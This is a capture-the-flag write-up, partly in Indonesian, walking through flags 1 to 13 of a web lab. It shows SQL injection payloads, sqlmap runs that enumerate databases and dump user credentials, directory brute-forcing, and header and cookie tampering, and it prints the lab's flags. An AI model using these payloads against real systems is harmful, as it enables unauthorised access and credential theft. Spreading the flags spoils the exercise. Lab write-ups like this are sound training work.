CTF collection Vol.2
Sharpening up your CTF skill with the collection. The second volume is about web-based CTF.
Author Note
Welcome, welcome and welcome to another CTF collection. This is the second installment of the CTF collection series. For your information, the second serious focuses on the web-based challenge. There are a total of 20 easter eggs a.k.a flags can be found within the box. Let see how good is your CTF skill.
Now, deploy the machine and collect the eggs!
Warning: The challenge contains seizure images and background. If you feeling uncomfortable, try removing the background on tag.
Note: All the challenges flag are formatted as THM{flag}, unless stated otherwise
Easter egg
Submit all your easter egg right here. Gonna find it all!
- HOST: 10.48.129.189
Easter 1
hint: Check the robots
curl http://10.48.129.189/robots.txt
# User-agent: * (I don't think this is entirely true, DesKel just wanna to play himself)
# Disallow: /VlNCcElFSWdTQ0JKSUVZZ1dTQm5JR1VnYVNCQ0lGUWdTU0JFSUVrZ1p5QldJR2tnUWlCNklFa2dSaUJuSUdjZ1RTQjVJRUlnVHlCSklFY2dkeUJuSUZjZ1V5QkJJSG9nU1NCRklHOGdaeUJpSUVNZ1FpQnJJRWtnUlNCWklHY2dUeUJUSUVJZ2NDQkpJRVlnYXlCbklGY2dReUJDSUU4Z1NTQkhJSGNnUFElM0QlM0Q=
# 45 61 73 74 65 72 20 31 3a 20 54 48 4d 7b 34 75 37 30 62 30 37 5f 72 30 6c 6c 5f 30 75 37 7dkita coba decode hex nya
echo "45 61 73 74 65 72 20 31 3a 20 54 48 4d 7b 34 75 37 30 62 30 37 5f 72 30 6c 6c 5f 30 75 37 7d" | xxd -r -p
# Easter 1: THM{4u70b07_r0ll_0u7}THM{4u70b07_r0ll_0u7}
Easter 2
HINT: Decode the base64 multiple times. Don't forget there are something being encoded.

DesKel_secret_basesepertinya untuk path karena base64 itu di samping Disallow di robots.txt
curl http://10.48.129.189/DesKel_secret_base/
# <body>
# <p style="text-align:center;"><img src="kim.png"/></p>
# <p style="text-align:center;">Not bad, not bad.... papa give you a clap</p>
# <p style="text-align:center;color:white;">Easter 2: THM{f4ll3n_b453}</p>
# </body>THM{f4ll3n_b453}
Easter 3
HINT: Directory buster with common.txt might help.
gobuster dir -u http://10.48.129.189/ -w /usr/share/wordlists/dirb/common.txt
# /button (Status: 200) [Size: 39148]
# /cat (Status: 200) [Size: 62048]
# /cgi-bin/ (Status: 403) [Size: 289]
# /iphone (Status: 200) [Size: 19867]
# /index.php (Status: 200) [Size: 94328]
# /login (Status: 301) [Size: 314] [--> http://10.48.129.189/login/]
# /robots.txt (Status: 200) [Size: 430]
# /small (Status: 200) [Size: 689]
# /static (Status: 200) [Size: 253890]
# /who (Status: 200) [Size: 3847428]- who -> cuma tampil gif meme
- button -> cuma tampi gif button
- small -> ada Easter 19
- cat -> cuma tampil gif kucing
- iphone -> gambar iphone
- login -> halaman login

kita coba cek page source terlebih dahulu dan dpt easter 3

<p hidden>Seriously! You think the php script inside the source code? Pfff.. take this easter 3: THM{y0u_c4n'7_533_m3}</p>THM{y0u_c4n'7_533_m3}
Easter 4
HINT: time-based sqli
admin' OR '1'='1'-- -
Skidy still a nice guy!!! Btw, wrong passwordnamun saya nyerah karena agak susah untuk manual, kita coba sqlmap saja.
Sql Map
kita coba login dengan sqli time-based, namun karena saya agak susah untuk manual kita coba sqlmap saja
cat << EOF > login_request.txt
POST /login/ HTTP/1.1
Host: 10.48.129.189
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:146.0) Gecko/20100101 Firefox/146.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://10.48.129.189
Connection: keep-alive
Referer: http://10.48.129.189/login/
Cookie: Invited=1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=pass&submit=submit
EOF
sqlmap -r login_request.txt --batch --level=5
# POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
# sqlmap identified the following injection point(s) with a total of 2292 HTTP(s) requests:
# ---
# Parameter: username (POST)
# Type: time-based blind
# Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
# Payload: username=admin' AND (SELECT 2393 FROM (SELECT(SLEEP(5)))XIoM)-- dfDV&password=pass&submit=submit
# ---
curl -X POST http://10.48.129.189/login/ -d "username=admin' AND (SELECT 2393 FROM (SELECT(SLEEP(5)))XIoM)-- dfDV&password=pass&submit=submit"
sqlmap -r login_request.txt --batch --dbs
# [*] information_schema
# [*] mysql
# [*] performance_schema
# [*] THM_f0und_m3
sqlmap -r login_request.txt --batch -D THM_f0und_m3 --tables
# +----------------+
# | user |
# | nothing_inside |
# +----------------+sqlmap -r login_request.txt -D THM_f0und_m3 -T nothing_inside -C Easter_4 --sql-query "select Easter_4 from nothing_inside"
# select Easter_4 from nothing_inside [1]:
# [*] THM{1nj3c7_l1k3_4_b055}THM{1nj3c7_l1k3_4_b055}
Easter 5
HINT: Another sqli
sqlmap -r login_request.txt --batch -D THM_f0und_m3 -T user --dump
# agar lebih cepet karena ini adalah time based blind kita tambahkan opsi --time-sec
sqlmap -r login_request.txt --batch -D THM_f0und_m3 -T user --dump --time-sec=5
# +----------+------------------------------------------+
# | username | password |
# +----------+------------------------------------------+
# | DesKel | 05f3672ba34409136aa71b8d00070d1b (cutie) |
# | Skidy | He is a nice guy, say hello for me |
# +----------+------------------------------------------+05f3672ba34409136aa71b8d00070d1b md5 cutiekita coba login dengan user Deskel:cutie
Easter 5: THM{wh47_d1d_17_c057_70_cr4ck_7h3_5ql}THM{wh47_d1d_17_c057_70_cr4ck_7h3_5ql}
Easter 6
HINT: Look out for the response header.
curl -I http://10.48.129.189/
# HTTP/1.1 200 OK
# Date: Sun, 18 Jan 2026 16:06:00 GMT
# Server: Apache/2.2.22 (Ubuntu)
# X-Powered-By: PHP/5.3.10-1ubuntu3.26
# Busted: Hey, you found me, take this Easter 6: THM{l37'5_p4r7y_h4rd}
# Set-Cookie: Invited=0
# Vary: Accept-Encoding
# Content-Type: text/htmlTHM{l37'5_p4r7y_h4rd}
Easter 7
HINT: Cookie is delicious
ubah cookie invited dari 0 menjadi 1

You are now officially invited. Enjoy the easter 7: THM{w3lc0m3!_4nd_w3lc0m3}THM{w3lc0m3!_4nd_w3lc0m3}
Easter 8
HINT: Mozilla/5.0 (iPhone; CPU iPhone OS 13_1_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.1 Mobile/15E148 Safari/604.1
curl -A "Mozilla/5.0 (iPhone; CPU iPhone OS 13_1_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.1 Mobile/15E148 Safari/604.1" http://10.48.129.189/
curl -A "Mozilla/5.0 (iPhone; CPU iPhone OS 13_1_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.1 Mobile/15E148 Safari/604.1" http://10.48.129.189/ | grep -i easter
# <h4>You are Rich! Subscribe to THM server ^^ now. Oh btw, Easter 8: THM{h3y_r1ch3r_wh3r3_15_my_k1dn3y}
THM{h3y_r1ch3r_wh3r3_15_my_k1dn3y}
Easter 9
HINT: Something is redirected too fast. You need to capture it.
ternyata ada button yang kalo di click dia redirect ke /ready/
curl -s http://10.48.129.189/ready/
# <html>
# <head>
# <title>You just press it</title>
# <meta http-equiv="refresh" content="3;url=http:gone.php" />
# <p style="text-align:center"><img src="bye.gif"/></p>
# <!-- Too fast, too good, you can't catch me. I'm sanic Easter 9: THM{60nn4_60_f457} -->
# </head>
# </html>THM{60nn4_60_f457}
Easter 10
HINT: Look at THM URL without https:// and use it as a referrer.
kita sepertinya coba akses yang /free_sub/ dengan menambahkan referrer dari tryhackme
curl http://10.48.129.189/free_sub/
# only people came from tryhackme are allowed to claim the voucher.curl -H "Referer: tryhackme.com" http://10.48.129.189/free_sub/
# Nah, there are no voucher here, I'm too poor to buy a new one XD. But i got an egg for you. Easter 10: THM{50rry_dud3}THM{50rry_dud3}

Easter 11
HINT: Temper the html
disini kita disuruh melakukan Temper the html. kita coba ubah request form ketika meminta makanan menjadi egg


You found the secret menu, take the easter 11: THM{366y_b4k3y}THM{366y_b4k3y}
Easter 11
HINT: Fake js file
disini kita coba mencari file js yang ada dan ternyata hanya ada 1. yaitu: http://10.48.129.189/jquery-9.1.2.js

function ahem()
{
str1 = '4561737465722031322069732054484d7b68316464336e5f6a355f66316c337d'
var hex = str1.toString();
var str = '';
for (var n = 0; n < hex.length; n += 2) {
str += String.fromCharCode(parseInt(hex.substr(n, 2), 16));
}
return str;
}kita coba run langsung di console browser
console.log(ahem())
// Easter 12 is THM{h1dd3n_j5_f1l3}THM{h1dd3n_j5_f1l3}

Easter 13
di easter 13 tidak ada hint jadi kita coba lihat di halaman utama saja apakah ada yang berhubungan dengan easter 13
ternyata di button ada button buat meledakan gitu dan kita dpt flagnya

Happy? Take the egg now. Easter 13: THM{1_c4n'7_b3l13v3_17}THM{1_c4n'7_b3l13v3_17}
Easter 14
HINT: Embed image code
